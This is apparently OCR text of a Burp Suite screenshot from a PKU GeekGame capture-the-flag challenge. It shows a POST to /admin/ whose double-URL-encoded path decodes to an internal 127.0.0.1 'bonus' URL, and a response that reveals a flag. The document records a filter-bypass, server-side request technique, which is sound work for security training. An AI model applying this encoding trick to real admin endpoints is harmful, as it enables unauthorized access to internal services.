 Request
Pretty Raw Hex
\n
1 POST
/admin/%25%36%38%25%37%34%25%37%34%25%37%30%25%33%61%25%32%66%25%32
%66%25%33%31%25%33%32%25%33%37%25%32%65%25%33%30%25%32%65%25%33%30%
25%32%65%25%33%31%25%33%61%25%33%38%25%33%30%25%33%38%25%33%30%25%3
2%66%25%36%32%25%36%66%25%36%65%25%37%35%25%37%33 HTTP/1.1
2 Host: localhost
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 24
5
6 type=PKU_GeekGame&value=
Response
Pretty Raw Hex Render
\n
31 <option value="PKU" name="type">
PKU
</option>
32 <option value="PKUGame" name="type">
PKUGame
</option>
33 <option value="PKU_GeekGame" name="type" selected="
selected">
PKU_GeekGame
</option>
</option>
34 </select>
35 </p>
36 <p>
37 <label for="value" class="sr-only">
Value
</label>
38 <input type="text" id="value" class="form-control"
placeholder="Value" required autofocus name="value" value="
{&quot;type&quot;:&quot;Bonus&quot;,&quot;value&quot;:&quot
;flag2{f2d9cc00-180b-404d-8117-d2e712c2e57b}
恭喜你发现flag2，还有其他flag等待你发现哦&quot;}">
39 </p>
40 <button class="btn btn-lg btn-primary btn-block" type="submit
">
Click
</button>
41 </form>